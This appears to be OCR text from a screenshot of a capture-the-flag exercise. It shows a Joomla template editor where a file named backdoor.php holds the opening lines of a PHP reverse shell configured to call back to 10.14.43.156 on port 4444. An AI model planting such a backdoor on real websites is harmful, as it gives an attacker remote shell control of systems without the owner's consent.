 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/backdoor.php" in template "protostar".
css
html
images
img
js
language
less
backdoor.php
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.14.43.156';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
View Site | 0 Visitors | 1 Administrator | 0 Messages | Log out
Joomla! 3.7.0 — © 2023 The Daily Bugle